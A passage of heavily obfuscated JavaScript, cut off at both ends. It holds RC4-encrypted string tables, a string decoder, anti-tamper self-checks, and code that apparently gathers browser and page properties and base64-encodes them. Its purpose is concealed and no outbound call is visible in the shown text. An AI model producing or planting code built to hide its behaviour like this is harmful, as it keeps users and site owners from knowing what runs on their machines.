66\x77\x71\x2f\x43\x6f\x56\x64\x79\x77\x70\x51\x63\x77\x70\x2f\x43\x68\x6b\x45\x3d','\x48\x43\x67\x41\x77\x72\x30\x49','\x66\x6c\x5a\x47\x77\x36\x58\x43\x6d\x38\x4b\x4c\x77\x72\x51\x70','\x77\x34\x6e\x43\x74\x45\x2f\x44\x6e\x33\x37\x43\x6a\x63\x4b\x57\x4d\x32\x51\x73\x77\x6f\x52\x36\x77\x34\x50\x44\x71\x69\x48\x44\x6a\x73\x4f\x66\x77\x36\x78\x75\x52\x30\x56\x2f\x77\x35\x30\x34','\x77\x37\x5a\x4e\x4d\x47\x54\x44\x6f\x77\x3d\x3d','\x77\x71\x55\x72\x77\x72\x76\x44\x70\x46\x6e\x43\x6d\x32\x2f\x43\x72\x4d\x4b\x4d\x77\x70\x77\x3d','\x65\x45\x31\x68','\x77\x37\x50\x44\x68\x43\x44\x44\x75\x68\x50\x43\x76\x6c\x31\x2f\x48\x32\x63\x3d','\x77\x6f\x67\x56\x42\x51\x56\x32\x49\x51\x2f\x43\x6c\x41\x3d\x3d','\x77\x71\x37\x44\x74\x56\x76\x44\x67\x58\x49\x35\x5a\x73\x4b\x32\x77\x6f\x77\x77\x62\x73\x4f\x63','\x48\x77\x58\x43\x6b\x68\x50\x43\x6e\x67\x3d\x3d','\x77\x72\x2f\x43\x75\x73\x4f\x37\x5a\x38\x4b\x49','\x77\x36\x50\x43\x76\x38\x4f\x6d\x4d\x4d\x4b\x68\x77\x36\x37\x44\x74\x6e\x51\x6b\x77\x70\x72\x44\x6c\x73\x4f\x68\x77\x36\x59\x3d','\x59\x73\x4b\x30\x4f\x4d\x4b\x4f\x77\x71\x59\x3d','\x77\x6f\x50\x44\x67\x32\x6a\x43\x6b\x58\x54\x44\x74\x41\x3d\x3d','\x77\x37\x58\x43\x73\x38\x4f\x31\x4a\x63\x4b\x74','\x77\x35\x35\x70\x77\x37\x62\x44\x73\x38\x4f\x6a\x44\x41\x3d\x3d','\x59\x38\x4f\x4d\x77\x70\x70\x39\x42\x38\x4b\x41\x77\x36\x62\x44\x69\x45\x6a\x43\x69\x63\x4b\x6c\x77\x36\x37\x43\x6e\x4d\x4f\x69\x77\x70\x62\x43\x6d\x77\x3d\x3d','\x52\x41\x58\x43\x71\x33\x48\x43\x71\x38\x4b\x75','\x45\x56\x4a\x39\x42\x73\x4b\x63\x64\x63\x4f\x4e\x77\x34\x66\x44\x71\x55\x7a\x44\x6d\x44\x5a\x58\x77\x36\x7a\x44\x72\x51\x3d\x3d','\x44\x42\x7a\x43\x6c\x78\x58\x43\x6a\x32\x4d\x3d','\x62\x38\x4f\x78\x56\x38\x4b\x68\x44\x73\x4f\x47\x4e\x63\x4f\x6f\x47\x30\x56\x75\x62\x63\x4b\x6c\x77\x35\x7a\x43\x76\x48\x70\x56\x77\x72\x6b\x39\x46\x44\x66\x43\x76\x77\x3d\x3d','\x77\x34\x55\x7a\x77\x71\x6e\x43\x70\x43\x6e\x43\x72\x38\x4f\x4d\x4d\x73\x4b\x4c\x77\x34\x6e\x44\x70\x30\x49\x36\x5a\x4d\x4b\x4b\x44\x63\x4b\x78\x56\x4d\x4f\x33','\x4a\x33\x55\x55\x46\x68\x38\x57\x63\x56\x49\x67\x49\x73\x4b\x4b\x65\x41\x3d\x3d','\x59\x53\x4c\x43\x6e\x73\x4f\x57\x77\x36\x78\x4b\x46\x38\x4b\x52\x44\x63\x4b\x4f\x65\x46\x62\x43\x70\x63\x4b\x37\x44\x51\x6f\x6f\x56\x63\x4b\x51\x48\x32\x62\x43\x74\x42\x42\x45\x62\x54\x54\x43\x67\x73\x4b\x73\x4b\x67\x3d\x3d','\x77\x36\x46\x37\x4a\x53\x6e\x44\x75\x51\x3d\x3d','\x77\x37\x56\x61\x77\x35\x77\x3d','\x4c\x38\x4f\x6c\x41\x73\x4b\x4e\x77\x72\x39\x62\x77\x36\x44\x43\x6d\x73\x4f\x55','\x77\x37\x6c\x37\x50\x7a\x58\x44\x75\x38\x4f\x66\x77\x72\x6e\x44\x74\x73\x4f\x33\x56\x58\x50\x44\x6d\x4d\x4b\x77\x77\x34\x58\x43\x75\x73\x4f\x71\x59\x42\x30\x4b\x77\x37\x45\x37\x77\x37\x4d\x6c\x77\x35\x2f\x43\x70\x43\x6c\x39','\x77\x36\x42\x35\x41\x6a\x45\x74','\x51\x51\x6a\x43\x71\x77\x3d\x3d','\x77\x36\x5a\x30\x47\x79\x4d\x68\x77\x70\x73\x2b','\x77\x37\x76\x44\x68\x44\x6a\x44\x74\x41\x54\x43\x73\x77\x3d\x3d','\x4e\x63\x4f\x6c\x41\x63\x4b\x4d\x77\x6f\x52\x56\x77\x72\x37\x43\x6d\x4d\x4f\x4c\x77\x6f\x33\x43\x70\x63\x4b\x52\x77\x70\x63\x62\x43\x6e\x59\x33','\x77\x6f\x37\x44\x6e\x6d\x6a\x43\x68\x57\x6a\x44\x73\x77\x3d\x3d','\x61\x63\x4b\x73\x4a\x55\x33\x44\x6c\x4d\x4f\x31\x77\x70\x63\x76\x77\x70\x59\x64','\x77\x36\x6c\x6d\x48\x44\x78\x57\x77\x70\x2f\x44\x70\x73\x4f\x47\x77\x72\x4a\x76\x77\x36\x49\x49\x53\x63\x4b\x79\x77\x6f\x62\x44\x67\x38\x4f\x42\x50\x73\x4f\x72\x42\x32\x34\x52\x77\x36\x4c\x43\x6b\x4d\x4b\x73\x4e\x38\x4f\x45\x77\x71\x44\x44\x6d\x38\x4b\x37\x51\x46\x54\x44\x6f\x63\x4b\x55\x62\x6a\x54\x44\x6d\x4d\x4b\x4f\x77\x70\x63\x3d','\x49\x4d\x4b\x4e\x77\x34\x73\x57\x77\x36\x34\x3d','\x77\x37\x4a\x30\x44\x79\x64\x77\x77\x70\x6e\x44\x74\x38\x4f\x48\x77\x72\x51\x46\x77\x37\x59\x50\x54\x51\x3d\x3d','\x51\x77\x2f\x43\x6f\x32\x7a\x43\x75\x38\x4b\x75','\x43\x33\x6e\x44\x71\x45\x44\x43\x76\x51\x3d\x3d','\x5a\x4d\x4f\x2f\x64\x73\x4b\x74\x43\x38\x4f\x6c\x4d\x38\x4f\x6f\x48\x68\x68\x2b\x62\x4d\x4b\x45\x77\x34\x66\x43\x6a\x6d\x31\x52\x77\x71\x4d\x71\x4f\x44\x50\x43\x75\x58\x6a\x44\x70\x4d\x4b\x71\x77\x70\x6c\x54\x44\x38\x4f\x2f\x56\x58\x6a\x43\x6a\x42\x52\x6c\x77\x37\x58\x44\x68\x38\x4f\x64\x49\x38\x4b\x39','\x77\x72\x35\x36\x55\x4d\x4f\x49\x77\x6f\x6b\x3d','\x77\x36\x48\x43\x6a\x38\x4b\x34\x65\x38\x4f\x73\x77\x34\x58\x44\x70\x4d\x4b\x61\x77\x36\x78\x66\x77\x72\x66\x43\x75\x77\x34\x3d','\x77\x71\x72\x43\x6f\x63\x4f\x2b\x66\x63\x4b\x45\x77\x70\x4d\x3d','\x77\x6f\x77\x53\x43\x67\x68\x6d','\x77\x71\x5a\x36\x53\x73\x4f\x55\x77\x6f\x73\x6d\x77\x35\x51\x65\x77\x72\x52\x75\x77\x6f\x78\x4d\x77\x36\x41\x46\x77\x72\x42\x71\x66\x4d\x4b\x69\x51\x73\x4b\x46\x51\x38\x4b\x58\x48\x38\x4f\x4b\x4b\x73\x4b\x33\x42\x38\x4b\x63\x66\x6e\x58\x44\x6c\x58\x4d\x4c\x77\x36\x6c\x79\x55\x4d\x4f\x41\x77\x72\x6b\x67','\x77\x36\x2f\x43\x6c\x7a\x54\x44\x6c\x48\x41\x3d','\x77\x70\x73\x54\x44\x68\x52\x44\x4c\x77\x58\x43\x6c\x42\x48\x43\x70\x7a\x7a\x44\x6d\x30\x49\x3d','\x77\x36\x56\x31\x43\x7a\x74\x56\x77\x6f\x30\x3d','\x77\x37\x50\x44\x6e\x4d\x4f\x2b\x58\x30\x51\x3d','\x77\x36\x35\x4e\x4b\x6e\x6a\x44\x6f\x53\x74\x69\x54\x55\x54\x43\x68\x63\x4f\x71\x77\x36\x6e\x44\x6a\x4d\x4b\x48\x54\x56\x35\x2b\x77\x6f\x62\x44\x6f\x68\x31\x4c\x4e\x79\x62\x43\x6d\x32\x48\x43\x6d\x38\x4f\x5a\x47\x4d\x4b\x79\x57\x79\x50\x44\x6a\x53\x78\x30\x77\x36\x2f\x43\x70\x45\x72\x43\x73\x41\x31\x47\x77\x72\x52\x61\x59\x6c\x56\x4a\x77\x6f\x30\x3d','\x55\x52\x48\x43\x74\x32\x58\x43\x74\x73\x4b\x7a\x77\x35\x38\x3d','\x4a\x47\x4c\x44\x71\x6c\x7a\x43\x74\x73\x4f\x72\x77\x71\x66\x43\x74\x63\x4f\x35\x54\x63\x4b\x6e\x42\x32\x67\x36\x77\x34\x37\x44\x6d\x63\x4b\x67\x45\x4d\x4b\x78\x77\x35\x2f\x43\x74\x38\x4f\x6a\x4f\x56\x62\x43\x6e\x51\x3d\x3d','\x42\x43\x67\x61\x77\x71\x45\x4b\x77\x6f\x4c\x43\x75\x38\x4f\x66\x77\x35\x49\x74\x77\x72\x33\x44\x72\x52\x52\x43\x41\x51\x3d\x3d','\x43\x33\x6e\x44\x71\x46\x6a\x43\x76\x41\x3d\x3d','\x77\x36\x6c\x6d\x48\x44\x78\x57\x77\x70\x2f\x44\x70\x73\x4f\x47\x77\x72\x4a\x76\x77\x36\x49\x49\x53\x63\x4b\x79\x77\x6f\x62\x44\x67\x38\x4f\x42\x50\x73\x4f\x72\x42\x32\x34\x52\x77\x36\x4c\x43\x6b\x4d\x4b\x6a\x4b\x73\x4f\x48\x77\x71\x66\x44\x6b\x38\x4b\x74','\x48\x42\x66\x43\x6d\x78\x54\x43\x75\x6e\x63\x47\x63\x73\x4b\x65\x65\x73\x4b\x51\x58\x4d\x4b\x46','\x77\x71\x42\x2f\x47\x7a\x62\x44\x67\x32\x6b\x3d','\x77\x6f\x58\x44\x68\x33\x66\x43\x6e\x33\x76\x44\x6f\x56\x6a\x44\x76\x63\x4f\x2b\x51\x38\x4b\x4c\x77\x6f\x30\x4e\x77\x37\x76\x43\x6e\x78\x72\x43\x6c\x63\x4f\x6f\x77\x70\x58\x44\x6a\x55\x31\x57\x49\x44\x67\x39\x52\x6d\x35\x52\x77\x70\x4c\x43\x72\x63\x4f\x34\x77\x37\x41\x3d','\x77\x72\x41\x6c\x77\x72\x6e\x44\x76\x31\x6b\x3d','\x77\x6f\x56\x52\x66\x63\x4b\x6c\x58\x73\x4f\x78\x77\x6f\x33\x43\x76\x7a\x54\x43\x6b\x52\x44\x43\x71\x56\x51\x3d','\x77\x34\x49\x32\x77\x71\x62\x43\x74\x43\x44\x43\x74\x38\x4b\x51\x46\x77\x3d\x3d'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x917815={'\x6a\x5a\x4c':function _0x15ac77(_0x36f6f1,_0x4a4fb6){return _0x36f6f1(_0x4a4fb6);},'\x76\x77\x46':function _0x3da74b(_0x330974,_0x1c7b03){return _0x330974<_0x1c7b03;},'\x52\x66\x4c':function _0x21915d(_0x24e73d){return _0x24e73d();},'\x51\x46\x48':function _0x45bfea(_0x4235fe,_0x448815){return _0x4235fe===_0x448815;},'\x42\x7a\x76':function _0x5cbfe8(_0xf129cb,_0x198107){return _0xf129cb%_0x198107;},'\x50\x59\x67':function _0x1598ce(_0x1a4e83,_0x558a79){return _0x1a4e83(_0x558a79);},'\x44\x6c\x67':function _0x3d5f1f(_0x32f72a,_0x6240cd){return _0x32f72a>_0x6240cd;},'\x45\x4d\x51':function _0x18a45d(_0x32b61d,_0x4e4f66){return _0x32b61d-_0x4e4f66;},'\x53\x66\x46':function _0x1e0b57(_0x177f37){return _0x177f37();},'\x62\x58\x4d':function _0x1616e5(_0x1a3b50,_0x3a582b){return _0x1a3b50!==_0x3a582b;},'\x49\x79\x6f':function _0x3b24a7(_0x10d347,_0x109369){return _0x10d347+_0x109369;},'\x5a\x71\x78':function _0x5616a6(_0x1bf9be,_0x5c466b){return _0x1bf9be+_0x5c466b;},'\x73\x78\x75':function _0x2df741(_0x2d9196,_0x354c15){return _0x2d9196===_0x354c15;},'\x54\x58\x50':function _0x2dfd74(_0x11eef0,_0x5ae6df){return _0x11eef0===_0x5ae6df;},'\x43\x42\x51':function _0x2c7563(_0x5ae7e6,_0x3eb2ba){return _0x5ae7e6(_0x3eb2ba);},'\x59\x68\x79':function _0x4b3841(_0x403f9e,_0x544fd5){return _0x403f9e+_0x544fd5;},'\x51\x53\x56':function _0x44d9ef(_0x47e457,_0x4f9d0f){return _0x47e457+_0x4f9d0f;},'\x6d\x77\x65':function _0x1ffdc7(_0x28205d,_0xd1c8b0){return _0x28205d+_0xd1c8b0;},'\x4d\x6a\x74':function _0x5385fa(_0x2714af,_0x14ed7d){return _0x2714af(_0x14ed7d);},'\x57\x5a\x6a':function _0x4cbc28(_0x37e264,_0x5349ee){return _0x37e264+_0x5349ee;},'\x43\x61\x75':function _0x4b9d22(_0x4d1503,_0x4e1fe3){return _0x4d1503==_0x4e1fe3;},'\x79\x52\x52':function _0x2a4439(_0x17c797,_0x3941b9){return _0x17c797<_0x3941b9;},'\x72\x6d\x53':function _0x34d552(_0x5565ce,_0x2a82f5){return _0x5565ce===_0x2a82f5;},'\x41\x62\x46':function _0x11d85c(_0x979c40,_0x2f2494){return _0x979c40(_0x2f2494);},'\x43\x77\x46':function _0x51026d(_0x337534,_0x2ffaf5){return _0x337534===_0x2ffaf5;},'\x4a\x43\x65':function _0x157d7f(_0xb95b6f,_0x5128ae){return _0xb95b6f>_0x5128ae;},'\x61\x44\x78':function _0x5b1040(_0x2a124f,_0x53410e){return _0x2a124f(_0x53410e);},'\x58\x63\x63':function _0x4ddea9(_0x5f3a48,_0x15b7d9){return _0x5f3a48+_0x15b7d9;},'\x54\x59\x65':function _0x6c5122(_0xb456b3){return _0xb456b3();},'\x74\x68\x6b':function _0x32751e(_0x54f27b,_0x94d3d5){return _0x54f27b==_0x94d3d5;},'\x47\x59\x52':function _0x5b0352(_0x2b28af,_0x27c3e0){return _0x2b28af(_0x27c3e0);},'\x6f\x78\x78':function _0x16a2dc(_0x385de1,_0x45ed7e){return _0x385de1==_0x45ed7e;},'\x59\x55\x41':function _0x486e03(_0x25a47f,_0x3dc34c){return _0x25a47f==_0x3dc34c;},'\x6a\x71\x4d':function _0x563f0e(_0x35a45a,_0x26263d){return _0x35a45a==_0x26263d;},'\x4f\x55\x61':function _0x1697f7(_0x4f6677,_0x50cd67){return _0x4f6677(_0x50cd67);},'\x4e\x4b\x43':function _0x2d4647(_0x303edf,_0x54f5da){return _0x303edf==_0x54f5da;},'\x4a\x57\x69':function _0x4a40df(_0x4c2832,_0x268aa4){return _0x4c2832(_0x268aa4);},'\x64\x74\x51':function _0x43cc6b(_0x7f2442,_0x2efb81){return _0x7f2442+_0x2efb81;},'\x7a\x48\x59':function _0xb2311(_0x2c5877,_0x5a359f){return _0x2c5877+_0x5a359f;}};var _0x584196=this[_0x3fd5('0x0', '\x42\x76\x6b\x53')];var _0x1313f9=_0x584196[_0x3fd5('0x1', '\x7a\x53\x62\x47')];var _0x13030d='';var _0x545fd1='';if(typeof _0x584196[_0x3fd5('0x2', '\x55\x4a\x59\x25')]!==_0x3fd5('0x3', '\x5b\x4c\x65\x69')){_0x13030d=_0x584196[_0x3fd5('0x4', '\x39\x5d\x5b\x57')];_0x545fd1=_0x13030d[_0x3fd5('0x5', '\x65\x33\x29\x43')];}var _0x2285da=_0x584196[_0x3fd5('0x6', '\x66\x47\x4b\x5d')];var _0xdb5ab1=_0x584196[_0x3fd5('0x7', '\x45\x28\x52\x6a')];var _0x56b4c7=new _0x584196[_0x3fd5('0x8', '\x55\x5d\x6f\x76')]()[_0x3fd5('0x9', '\x45\x28\x52\x6a')]();var _0x4bd7ef='';function _0x138c71(_0x4abab6){var _0x48c967={'\x46\x76\x4b':function _0x3121a1(_0x376ac8,_0xd6371c){return _0x376ac8<_0xd6371c;},'\x4a\x74\x57':function _0x1b396f(_0x3448f4,_0x124245){return _0x3448f4|_0x124245;},'\x43\x57\x4b':function _0x1d1ebd(_0x53bec3,_0x10ff29){return _0x53bec3<<_0x10ff29;},'\x63\x73\x53':function _0x685bde(_0x299ee1,_0x48c637){return _0x299ee1>>_0x48c637;},'\x4a\x52\x65':function _0x32f1e9(_0x2e6272,_0x2985bf){return _0x2e6272&_0x2985bf;},'\x66\x69\x77':function _0x368e42(_0x6bed4d,_0x23d1a6){return _0x6bed4d==_0x23d1a6;},'\x6b\x6d\x61':function _0x1d3553(_0x114079,_0x141144){return _0x114079>>_0x141144;},'\x69\x68\x73':function _0x1e2f27(_0x58b5fe,_0x14a49f){return _0x58b5fe|_0x14a49f;},'\x79\x66\x47':function _0xc169a7(_0x1bcb08,_0x5f5269){return _0x1bcb08<<_0x5f5269;},'\x41\x74\x50':function _0xdb4245(_0x22eea5,_0x5205c6){return _0x22eea5&_0x5205c6;},'\x4a\x49\x62':function _0x41b4da(_0x5453f7,_0x49eaee){return _0x5453f7&_0x49eaee;},'\x50\x51\x66':function _0x1cb209(_0x332008,_0x2cba8c){return _0x332008|_0x2cba8c;},'\x65\x46\x73':function _0x14597c(_0x5b6606,_0xee34d8){return _0x5b6606&_0xee34d8;},'\x6e\x59\x76':function _0x2813ee(_0x4d1da1,_0x4ecb7f){return _0x4d1da1&_0x4ecb7f;},'\x59\x68\x46':function _0x5a1273(_0x40ae03,_0x3b86bc){return _0x40ae03>>_0x3b86bc;},'\x66\x73\x4f':function _0x3f9aee(_0x3a7777,_0x7619a5){return _0x3a7777==_0x7619a5;},'\x61\x77\x51':function _0x4f4b03(_0x1b1940,_0x15029d){return _0x1b1940<<_0x15029d;}};var _0x13297c=_0x3fd5('0xa', '\x59\x44\x28\x28')[_0x3fd5('0xb', '\x31\x5d\x6d\x56')]('\x7c'),_0x4a0b31=0x0;while(!![]){switch(_0x13297c[_0x4a0b31++]){case'\x30':_0x109c12=0x0;continue;case'\x31':var _0x27ece7=_0x3fd5('0xc', '\x38\x5e\x4c\x48');continue;case'\x32':_0x4e6543=_0x4abab6[_0x3fd5('0xd', '\x76\x56\x35\x37')];continue;case'\x33':var _0x3d454b,_0x109c12,_0x4e6543;continue;case'\x34':_0x3d454b='';continue;case'\x35':while(_0x48c967[_0x3fd5('0xe', '\x39\x5d\x5b\x57')](_0x109c12,_0x4e6543)){var _0x163e92=_0x3fd5('0xf', '\x4f\x70\x57\x4f')[_0x3fd5('0x10', '\x59\x44\x28\x28')]('\x7c'),_0x306621=0x0;while(!![]){switch(_0x163e92[_0x306621++]){case'\x30':_0x3d454b+=_0x27ece7[_0x3fd5('0x11', '\x4e\x50\x5b\x6e')](_0x48c967[_0x3fd5('0x12', '\x7a\x53\x62\x47')](_0x48c967[_0x3fd5('0x13', '\x35\x72\x76\x79')](_0x4cf549&0xf,0x2),_0x48c967[_0x3fd5('0x14', '\x61\x4a\x37\x56')](_0x25eb15&0xc0,0x6)));continue;case'\x31':_0x41980f=_0x48c967[_0x3fd5('0x15', '\x48\x51\x38\x6b')](_0x4abab6[_0x3fd5('0x16', '\x55\x4a\x59\x25')](_0x109c12++),0xff);continue;case'\x32':_0x4cf549=_0x4abab6[_0x3fd5('0x17', '\x7a\x26\x4a\x6c')](_0x109c12++);continue;case'\x33':if(_0x48c967[_0x3fd5('0x18', 